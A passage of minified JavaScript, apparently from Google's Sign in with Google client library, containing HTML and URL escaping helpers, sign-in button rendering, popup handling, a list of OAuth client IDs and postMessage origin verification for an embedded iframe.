"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};_.xf=function(a){return Af[a]};nf=/[\x00\x22\x26\x27\x3c\x3e]/g;Bf=/[\x00\x22\x27\x3c\x3e]/g;_.wf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;vf=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;_.tf=function(a){return String(a).replace(Bf,of)};_.uf=function(a){return String(a).replace(_.wf,_.xf)};rf=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g;
sf=/</g;
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var nd={};
_.Cf=function(a){return(0,_.P)((a?'<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+" "+_.R("Bz112c-uaxL4e")+'" aria-hidden=true viewBox="0 0 192 192">':'<svg class="'+_.R("fFW7wc-ibnC6b-HiaYvf")+" "+_.R("zTETae-mzNpsf-Bz112c")+" "+_.R("n1UuX-DkfjY")+'" aria-hidden=true viewBox="0 0 192 192">')+'<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>')};
_.Df=function(a){return{id:_.H(a,1),fc:_.H(a,4),displayName:_.H(a,3),ka:_.H(a,6)}};

_.af("cancelable_auto_select");

_.af("enable_intermediate_iframe");

}catch(e){_._DumpException(e)}
try{
var bi,ei,fi;_.ci=function(a,b,c){c=void 0===c?!0:c;if(b&&2===b.Ub()){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,$h,d)}else b&&2===_.H(b,10)&&!_.bf("disable_personalized_button")?(c=void 0===c?!0:c,b&&_.Ke(b,8)?(d={},b&&(d={shape:b.Ma(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Yc:_.Df(_.N(b,_.Ve,8)),Zc:b.Tb(),Ga:c}),_.sd(a,ai,d)):bi(a,b,c)):bi(a,b,c)};
bi=function(a,b,c){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,di,d)};ei={};fi=function(a,b){this.g=b===ei?a:"";this.ca=!0};fi.prototype.Y=function(){return this.g};fi.prototype.toString=function(){return this.g.toString()};var gi={},hi=function(a,b){this.g=b===gi?a:"";this.ca=!0};hi.prototype.Y=function(){return this.g};hi.prototype.toString=function(){return this.g.toString()};
var ii={},ji=function(a,b){return a&&b&&a.Sc&&b.Sc?a.Aa!==b.Aa?!1:a.toString()===b.toString():a instanceof _.od&&b instanceof _.od?a.Aa!=b.Aa?!1:a.toString()==b.toString():a==b},ki=function(a){return a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>")},li=/^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:rgb|rgba|hsl|hsla|calc)\([-\u0020\t,+.!#%_0-9a-zA-Z]+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|!important)(?:\s*[,\u0020]\s*|$))*$/i,
mi=function(a){_.lf(a,ii)?a=ki(a.Ca):null==a?a="":a instanceof fi?a=ki(a instanceof fi&&a.constructor===fi?a.g:"type_error:SafeStyle"):a instanceof hi?a=ki(a instanceof hi&&a.constructor===hi?a.g:"type_error:SafeStyleSheet"):(a=String(a),a=li.test(a)?a:"zSoyz");return a},ni=function(){return(0,_.P)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="'+_.R("LgbsSe-Bz112c")+'"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>')};
_.oi=function(a){_.O.call(this,a)};_.J(_.oi,_.O);_.l=_.oi.prototype;_.l.qb=function(){return _.H(this,1)};_.l.Oa=function(){return _.H(this,2)};_.l.Ma=function(){return _.H(this,3)};_.l.Pa=function(){return _.H(this,4)};_.l.Na=function(){return _.H(this,5)};_.l.pb=function(){return _.H(this,6)};_.l.Ub=function(){return _.H(this,7)};_.l.Tb=function(){return _.H(this,9)};
var ti=function(a,b,c,d,e,f,g,h){g=void 0===g?!0:g;h=void 0===h?!1:h;var k=e&&1!=e?_.Q(pi(e)):_.Q(pi(2));var m=_.P;g="<div"+(g?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+" "+(h?_.R("Bz112c-LgbsSe"):"")+" ";var n="";switch(b){case 2:n+="pSzOP-SxQuSe";break;case 3:n+="purZT-SxQuSe";break;default:n+="hJDwNd-SxQuSe"}return m(g+_.R(n)+" "+_.R(qi(c))+" "+_.R(ri(d))+'"'+(_.pf(f)&&!h?' style="width:'+_.R(mi(f))+'px; max-width:400px; min-width:min-content;"':
"")+'><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+" "+(ji(a,2)?_.R("oXtfBe-l4eHX"):"")+'">'+si(ji(c,2)||ji(c,3))+(h?"":'<span class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'">'+_.Q(pi(e))+"</span>")+'<span class="'+_.R("L6cTce")+'" id="button-label">'+k+"</span></div></div>")},qi=function(a){var b="";switch(a){case 2:b+="MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";break;case 3:b+="MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";break;default:b+="i5vt6e-Ia7Qfc"}return b},
ri=function(a){var b="";switch(a){case 2:b+="JGcpL-RbRzK";break;case 4:b+="JGcpL-RbRzK";break;default:b+="uaxL4e-RbRzK"}return b},pi=function(a){var b="";switch(a){case 1:b+="Sign in";break;case 3:b+="Sign up with Google";break;case 4:b+="Continue with Google";break;default:b+="Sign in with Google"}return b},si=function(a){return(0,_.P)((void 0===a?0:a)?'<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div></div>":'<div class="'+
_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div>")};
var di=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(a.hc,a.size,a.theme,a.shape,a.text,a.width,void 0===b?!0:b))},$h=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(void 0,a.size,a.theme,a.shape,a.text,void 0,void 0===b?!0:b,!0))},ai=function(a){var b=a.Ga,c=_.P;var d=a.Yc;var e=a.Zc,f=a.shape,g=a.text,h=a.theme;a=a.width;var k=void 0===b?!0:b;b=d.fc?d.fc:d.displayName;f="<div"+(void 0===k||k?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+
" "+_.R("jVeSEe")+" "+_.R(qi(h))+" "+_.R(ri(f))+'" style="max-width:400px; min-width:200px;'+(a?"width:"+_.R(mi(a))+"px;":"")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+'">';d.ka?(f+='<img class="'+_.R("n1UuX-DkfjY")+'" src="'+_.R(_.yf(d.ka))+'" alt="',a=_.R(b?b:d.id)+"'s profile image",f+=_.tf(a),f+='">'):f+=_.Cf();a='<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'"><div class="'+_.R("ssJRIf")+'">';k="";if(b)switch(g){case 4:k+=
"Continue as "+b;break;default:k+="Sign in as "+b}else k+=pi(g);f+=a+_.Q(k)+'</div><div class="'+_.R("K4efff")+'"><div class="'+_.R("fmcmS")+'">'+_.Q(d.id)+"</div>"+(1<e?(0,_.P)('<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'):"")+"</div></div>"+si(ji(h,2)||ji(h,3))+"</div></div>";d=(0,_.P)(f);return c(d)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ii=function(){return(_.w("iPad")||_.w("iPhone"))&&!_.va()&&!_.ua()&&!_.w("Coast")&&!_.ta()&&_.w("AppleWebKit")};_.Li=function(){return![_.ua()&&!_.Ji()&&!_.Ki(),_.ua()&&_.wa(),_.w("Edge")].some(function(a){return a})};
_.Ji=function(){return!_.Ki()&&(_.w("iPod")||_.w("iPhone")||_.w("Android")||_.w("IEMobile"))};_.Ki=function(){return _.w("iPad")||_.w("Android")&&!_.w("Mobile")||_.w("Silk")};
var Mi;Mi={};
_.Ni=(Mi.enable_fedcm="28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 694505692171-31closf3bcmlt59aeulg2j81ej68j6hk.apps.googleusercontent.com 49625052041-kgt0hghf445lmcmhijv46b715m2mpbct.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 901905703382-m88jn1h9ll89odkt6t5muc6h7ep83rlh.apps.googleusercontent.com 917071888555.apps.googleusercontent.com 1047839414793-v442kdo3pt0vb43l8nu2c5sh9lf4bsnj.apps.googleusercontent.com 1077078376996-tiuoaddhjh4ch2h4dnokcu4uq3576n9g.apps.googleusercontent.com 438567566819-3k1nk9qd1vr39c42rmjr0dh24ngth0s4.apps.googleusercontent.com 690072141335.apps.googleusercontent.com 990339570472-k6nqn1tpmitg8pui82bfaun3jrpmiuhs.apps.googleusercontent.com 598975629377-jftb6nmdlsd1jm2siil3pqb76psqbtlg.apps.googleusercontent.com 1070328450902.apps.googleusercontent.com 10668954132-ii0pv9vd2t4i2j3egv9bj249hf187v5j.apps.googleusercontent.com 692092518182-rjgh0bja6q41dllpq2dptn134cmhiv9h.apps.googleusercontent.com 912636350905-m0m08kaami7dslumuosi8oga6bf0ti5f.apps.googleusercontent.com 373637357546.apps.googleusercontent.com 699691895711-vm2k8egb327hq3l0a7crsj0o2o9len61.apps.googleusercontent.com 620536207652-dggu54ckkkbb7n0bmqkphjrtl755age9.apps.googleusercontent.com 1030638109871-ffp7d0aeu1q12ufr2d7teht7av9i6ufq.apps.googleusercontent.com 520305074949.apps.googleusercontent.com 363634697571-lj09qn82grlkcma3sud1c11bo7srajd3.apps.googleusercontent.com 320544919309-25gpqr5i31nbmmbu99vsfsoi0kn3gn4v.apps.googleusercontent.com 1077613200872-2643uknuh1i8rfjgjd0jrkmm3frqqdo9.apps.googleusercontent.com 819350800788-s42oc45ge5shd8hkimbj2broh7l6j7h6.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 1072888013949-2ef6i07bqio0ltg5pgom5e2ivjt9nofe.apps.googleusercontent.com 331998490334-rsn3chp12mbkiqhl6e7lu2q0mlbu0f1b.apps.googleusercontent.com 446009525344-j420p21u4ap0114qr1fnrk8bhq4f2il1.apps.googleusercontent.com 501289460576-mtgfaaa1gpp6tbt0q17k7pbkm25j9hs0.apps.googleusercontent.com 591528984509-5odtn52njfsg44lqftrpnv0pudm9u8kc.apps.googleusercontent.com 238648973530.apps.googleusercontent.com 495978633425-tvscej95bp780ok4qb58r90gsfeua30d.apps.googleusercontent.com 196250535198-r0370bk9l9hj7o6qajsok78ggd524dk8.apps.googleusercontent.com 1098272140566-11hapqc3ctvrp3e5k2am1a08ph93kc8h.apps.googleusercontent.com 442372174610-mhaoa3ldik3pji23ldh6ahgnej9joe8v.apps.googleusercontent.com 332173969373-6eklqavd6tk54n862evlik20rr29b916.apps.googleusercontent.com 518909976216-pv3h4gv2oqkcqksu8refq7fj7ba0b7qr.apps.googleusercontent.com 836305583595-i2upjlph231t4aoifr8bv7s3s2dl73sv.apps.googleusercontent.com 292169499198-0lfk82r2deoft25lth746btka7g5gslr.apps.googleusercontent.com 1050717256668-3dl7bcpb2fk5a5f6oan0m9f79lksnkda.apps.googleusercontent.com 903643546156-r87kbv0dkc058d0afnqfvl4f6rtejqj2.apps.googleusercontent.com 407919319839-ml2fku1eo2ubn56k8vf83kqpv910li6b.apps.googleusercontent.com 174733774878-0pfvmjagkfoeuqk20nqfs4r5mv3fabvv.apps.googleusercontent.com 141714232794-u9pltfkeb9skmomag53kf4dt3p4mgp1a.apps.googleusercontent.com 776828813358-infk4sje3q07sa8mg8n6lq1mk2pdkkua.apps.googleusercontent.com 199488283516-r84mu91g8mrjk465qrm48cm2int6ah7c.apps.googleusercontent.com 836681466796-i5lmoivblsb6rpbc7942jo5g7oid5mtd.apps.googleusercontent.com 216296035834-k1k6qe060s2tp2a2jam4ljdcms00sttg.apps.googleusercontent.com 590821494558-350tifv1abaf8atsra8pqo4gqk7l467c.apps.googleusercontent.com 819446331585-c45eti70acs2pmdf7eggk1i33b1vb26m.apps.googleusercontent.com 103703403489-b4t4lt8mr05brqpcdrmsu0di54cmjv4f.apps.googleusercontent.com 76862753678-9l8i0gh7kv9mi12drrka4pj54ee2rj9v.apps.googleusercontent.com 445241175380-reeapd4i0gkerf9gqkmhuo38ik8g1vbo.apps.googleusercontent.com 58172892053-6laet7k6ls3k5va0jija3b175sm3jjms.apps.googleusercontent.com 171585693881-93jei1bqpoaejkq5ha63iemuq8bbmoar.apps.googleusercontent.com 795398260042-c5rrbip16cv0tg6j549vpk118s1e59t7.apps.googleusercontent.com 801886362762-la2h18tb4q102m151liamv9cb8f4nbdm.apps.googleusercontent.com 141701461967-nfldn5g81d177can2db86r6l0qbl1o8n.apps.googleusercontent.com 71334186258-rdgoe273d9toq5j1bcv0ea4ssg9qvonr.apps.googleusercontent.com 416999003031-gueketkebkm3rhsccp3quo47hsgetsgi.apps.googleusercontent.com 575185734362.apps.googleusercontent.com 96709254426-q203hhjgoutj1k0k14vpvv05ahbkb8k2.apps.googleusercontent.com 726957026491-pgcr7kaobvmin5hedco6jv7f8qko2iui.apps.googleusercontent.com 779008039190-q48dulng72119jj09ji1i8l908rgduse.apps.googleusercontent.com 657538641912-e5c2itnmne4v4ple558a79fi6kkb3iau.apps.googleusercontent.com 993277941775-nqepuov6kdn55h75l43qstcknq4lr5cu.apps.googleusercontent.com 314775841274-qhebmo6mj39ilu21lf5rumk0umb1gah4.apps.googleusercontent.com 936221589938.apps.googleusercontent.com 236720109952-v7ud8uaov0nb49fk5qm03as8o7dmsb30.apps.googleusercontent.com 755063361798-p512nfs5ho9hp4uv2h02uq0alns2272h.apps.googleusercontent.com 416876163335-2q8e39ung76nvb5pgeejlct0tqsn6sfh.apps.googleusercontent.com 211209091349-5c2ug8beijqf19fi5b1hg665goms2bsv.apps.googleusercontent.com 354525790196-0i29qnfmhre0uh967mfbmauq964o56g8.apps.googleusercontent.com 329785109876-f1bhef5im9pma7fh14evrqaqjh4t12af.apps.googleusercontent.com 1039403362039-ol6469t9jlq0g9tbiv9lap1ltjujhqqs.apps.googleusercontent.com 11554775814-7r66n1ftmnba4010hbrm5k2k38n4hkfg.apps.googleusercontent.com 126160502265-8i61veaglos3qqdc73t5b9gdp7uumclg.apps.googleusercontent.com 1000514720461-1pt802o9ufav0ufsnqkolocc8h9v0pja.apps.googleusercontent.com 487011081137-peeju6k4k30q731m6oo3k0kas0mqa5a3.apps.googleusercontent.com 486808377331-fietast4pkcij1ukivh6b4tcmcdamd1h.apps.googleusercontent.com 645947318004-vpkoa2nspdlg3ehvrelfkaqekvjqmo4q.apps.googleusercontent.com 618621651620-00qihcf5ea0umrnqk9s99g234ijlj1r8.apps.googleusercontent.com 874470485231-c7l7qahib20c03gpab475f1j0una1pcu.apps.googleusercontent.com 342823845731-pgfhgkrpb92aeldeu3kd48ctj9thniqv.apps.googleusercontent.com 36294019585-8n55c3il2b2nhj6t297ff23l4u0v47rl.apps.googleusercontent.com 606447380154-9825jtap5as2sm0f868m536j6v8ptgo7.apps.googleusercontent.com 893468883573-fut1p6gkn2dej4eritpr3t72t67h296e.apps.googleusercontent.com 851834653569-vp9pusje1038kks6dtk2j9nbga9vqdqb.apps.googleusercontent.com 442739719837.apps.googleusercontent.com 321464539115-6uf0895c49qp3b3u8sp9l9m37vef9hhg.apps.googleusercontent.com 695838292863-6punrfibeh3ifip42qo9s3vd9edveeks.apps.googleusercontent.com 384041404851-hj7qe4en4cbehch9c9arug9dpbihuoj2.apps.googleusercontent.com 341844345921-8fkmfdf0g4jcu3ieimhusclgfm9ij63r.apps.googleusercontent.com 696203622959-7kq1qaikjuk02838oc5ckv0t3a4329tq.apps.googleusercontent.com 1097555407628-i456lr0mt9tu3e9l1le5jbo6f19l8q1a.apps.googleusercontent.com 772958119492-r59gbbjmrqi41jt21kp9q07m3vr4sfg9.apps.googleusercontent.com 733691752913-92koi2nsmq47a12bipaltcavufel8l9t.apps.googleusercontent.com 507086768190-agj5653lu1qb5rpdcel2b701jcg7d3ml.apps.googleusercontent.com 870424449695-86pfhfkg1mpnppc2t3809v4rh37c3vjv.apps.googleusercontent.com 1082809994824-adgo2jislkf8m95cs7r5bnvt3l89eufr.apps.googleusercontent.com 353478581638-f3csero588uvleh0bctbdqc5ei8gj46o.apps.googleusercontent.com 241548807603-acahbluqs4g827gbrjifp7f50tk97q47.apps.googleusercontent.com".split(" "),Mi);

}catch(e){_._DumpException(e)}
try{
_.Nk=function(a){return a instanceof _.ef?_.kd(a):_.oe(a)};_.Ok=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;

}catch(e){_._DumpException(e)}
try{
_.Pk=function(a){var b={};if(a)for(var c=_.u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,void 0!==a[d]&&""!==a[d]&&(b[d]=a[d]);return b};_.Qk=function(a,b){a=new _.Ub(a);b&&_.Xb(a,_.ye(_.Pk(b)));return a.toString()};
_.Sk=function(a,b){var c=document.createElement("form");document.body.appendChild(c);c.method="post";a=a instanceof _.D?a:_.Rk(a);c.action=_.oe(a);if(b){a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=document.createElement("input");f.type="hidden";f.name=e;f.value=b[e].toString();c.appendChild(f)}}c.submit()};
_.Tk=function(a){var b=void 0===b?_.gf:b;a:{b=void 0===b?_.gf:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof _.ld&&d.Tc(a)){a=new _.jd(a,_.df);break a}}a=void 0}return a||_.ff};_.Rk=function(a){if(a instanceof _.D)return a;a="object"==typeof a&&a.ca?a.Y():String(a);_.Ok.test(a)||(a="about:invalid#zClosurez");return new _.D(a,_.eb)};

}catch(e){_._DumpException(e)}
try{
var ql,ol;
_.pl=function(a,b){var c=Math.min(500,screen.width-40);var d=Math.min(550,screen.height-40);c=["toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no","width="+c,"height="+d,"top="+(screen.height/2-d/2),"left="+(screen.width/2-c/2)].join();d=a;d instanceof _.D||(d="object"==typeof d&&d.ca?d.Y():String(d),_.Ok.test(d)?d=new _.D(d,_.eb):(d=String(d).replace(/(%0A|%0D)/g,""),d=d.match(ol)?new _.D(d,_.eb):null));b=b.Y();b=window.open(_.Nk(d||_.fb),b,c);if(!b||
b.closed||"undefined"===typeof b.closed)return _.z("Failed to open popup window on url: "+a+". Maybe blocked by the browser?"),null;b.focus();return b};ql={};_.rl=function(a){this.g=ql===ql&&a||""};_.rl.prototype.ca=!0;_.rl.prototype.Y=function(){return this.g};ol=/^data:(.*);base64,[a-z0-9+\/]+=*$/i;_.sl=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"ui_change",uiActivityType:b},c)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var wm;
_.tm=function(a,b){var c={},d;for(d in a)if(a.hasOwnProperty(d)){var e=a[d];if(e){var f=d.toLowerCase(),g=b[f];if(g){var h=window;switch(g){case "bool":"true"===e.toLowerCase()?c[f]=!0:"false"===e.toLowerCase()?c[f]=!1:_.z("The value of '"+d+"' can only be true or false. Configuration ignored.");break;case "num":e=Number(e);isNaN(e)?_.z("Expected a number for '"+d+"'. Configuration ignored."):c[f]=e;break;case "func":"function"===typeof h[e]?c[f]=h[e]:_.z("The value of '"+d+"' is not a function. Configuration ignored.");break;
case "str":c[f]=e;break;case "origin":c[f]=0<=e.indexOf(",")?e.split(","):e;break;default:_.z("Unrecognized type. Configuration ignored.")}}}}return c};_.um=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};_.vm=function(a){var b=a.match(_.Sb);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d};wm=!_.Ra&&!_.va();
_.xm=function(a){if(wm&&a.dataset)return a.dataset;var b={};a=a.attributes;for(var c=0;c<a.length;++c){var d=a[c];if(0==d.name.lastIndexOf("data-",0)){var e=_.um(d.name.slice(5));b[e]=d.value}}return b};
var ym;ym=function(a){return(a=a.exec(_.qa()))?a[1]:""};_.zm=function(){if(_.sc)return ym(/Firefox\/([0-9.]+)/);if(_.Ra||_.Sa||_.Qa)return _.ab;if(_.wc){if(_.ya()||_.w("Macintosh")){var a=ym(/CriOS\/([0-9.]+)/);if(a)return a}return ym(/Chrome\/([0-9.]+)/)}if(_.xc&&!_.ya())return ym(/Version\/([0-9.]+)/);if(_.tc||_.uc){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa()))return a[1]+"."+a[2]}else if(_.vc)return(a=ym(/Android\s+([0-9.]+)/))?a:ym(/Version\/([0-9.]+)/);return""}();

}catch(e){_._DumpException(e)}
try{
_.Am=function(a,b,c){b.sentinel="onetap_google";_.x("Message sent to "+c+". "+JSON.stringify(b),"Message Util");a.postMessage(b,c)};

}catch(e){_._DumpException(e)}
try{
var Fm,Lm,Hm,Pm,Rm;_.Bm=function(){var a=new Uint32Array(2);(window.crypto||_.pc.msCrypto).getRandomValues(a);return a[0].toString(16)+a[1].toString(16)};_.Dm=function(a){_.Am(window.parent,a,_.Cm)};_.Km=function(a,b,c){Em?_.y("A previous attempt has been made to verify the parent origin and is still being processed."):_.Cm?(_.x("Parent origin has already been verified."),b&&b()):Fm(a)?(Gm=a,Hm(),a=_.Bm(),_.Am(window.parent,{command:"intermediate_iframe_ready",nonce:a},"*"),Em=a,Im=b,Jm=c):_.z("Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure.")};
Fm=function(a){if("function"===typeof a)return!0;if("string"===typeof a)return Lm(a);if(Array.isArray(a)){for(var b=0;b<a.length;b++)if("string"!==typeof a[b]||!Lm(a[b]))return!1;return!0}return!1};
Lm=function(a){try{var b=_.ic(a);if(!b.g||"https"!==b.h&&"localhost"!==b.g)return!1;var c=b.g;if(!c.startsWith("*"))return!0;if(!c.startsWith("*."))return _.z("Invalid origin pattern. Valid patterns should start with '*.'"),!1;a=c;b="Cb";if(Mm.Cb&&Mm.hasOwnProperty(b))var d=Mm.Cb;else{var e=new Mm;d=Mm.Cb=e}a=a.split("").reverse().join("");var f=Nm(d.g,a),g=Nm(d.h,a);0<g.length&&(g=g.substr(0,g.lastIndexOf(".")),g.length>f.length&&(f=g));var h=Nm(d.i,a);0<h.length&&a.length>h.length&&h.length!=g.length&&
(a=a.substr(h.length+1),h+="."+a.split(".")[0],h.length>f.length&&(f=h));var k=f.split("").reverse().join("");if(2>c.indexOf("."+k))return _.z("Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."),!1}catch(m){return!1}return!0};
Hm=function(){Om||(Om=_.E(window,"message",function(a){a=a.S;if(a.data){var b=a.data;"onetap_google"===b.sentinel&&"parent_frame_ready"===b.command&&(_.x("Message received: "+JSON.stringify(b)),window.parent&&window.parent===a.source?Em?b.nonce!==Em?_.y("Message ignored due to invalid nonce."):(Pm(a.origin)?(_.Cm=a.origin,_.Qm=b.parentMode||"amp_client",Im&&Im()):(_.y("Origin verification failed. Invalid origin - "+a.origin+"."),Jm&&Jm()),Jm=Im=Em=void 0,Om&&(_.Mb(Om),Om=void 0)):_.y("Message ignored. Origin verifier is not ready, or already done."):
_.y("Message ignored due to invalid source."))}}))};Pm=function(a){return"string"===typeof Gm?Rm(Gm,a):Array.isArray(Gm)?Gm.some(function(b){return Rm(b,a)}):!1};Rm=function(a,b){a=_.ic(a);b=_.ic(b);if(a.h!==b.h)return!1;a=a.g;b=b.g;return a.startsWith("*.")?b.endsWith(a.substr(1))||b===a.substr(2):a===b};_.Sm=function(a){_.Cm?_.Dm({command:"intermediate_iframe_resize",height:a}):_.y("Resize command was not sent due to missing verified parent origin.")};
_.Tm=function(){_.Cm?_.Dm({command:"intermediate_iframe_close"}):_.y("Close command was not sent due to missing verified parent origin.")};_.Um=function(a){_.Cm?_.Dm({command:"set_tap_outside_mode",cancel:a}):_.y("Set tap outside mode command was not sent due to missing verified parent origin.")};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vm=function(){this.P=void 0;this.g={}};Vm.prototype.set=function(a,b){Wm(this,a,b,!1)};Vm.prototype.add=function(a,b){Wm(this,a,b,!0)};var Wm=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.g[f]||(a.g[f]=new Vm);a=a.g[f]}if(d&&void 0!==a.P)throw Error("va`"+b);a.P=c};Vm.prototype.get=function(a){a:{for(var b=this,c=0;c<a.length;c++)if(b=b.g[a.charAt(c)],!b){a=void 0;break a}a=b}return a?a.P:void 0};Vm.prototype.ba=function(){var a=[];Xm(this,a);return a};
var Xm=function(a,b){void 0!==a.P&&b.push(a.P);for(var c in a.g)Xm(a.g[c],b)};Vm.prototype.Ha=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.g[e])return[];c=c.g[e]}Ym(c,a,b)}else Ym(this,"",b);return b};var Ym=function(a,b,c){void 0!==a.P&&c.push(b);for(var d in a.g)Ym(a.g[d],b+d,c)};
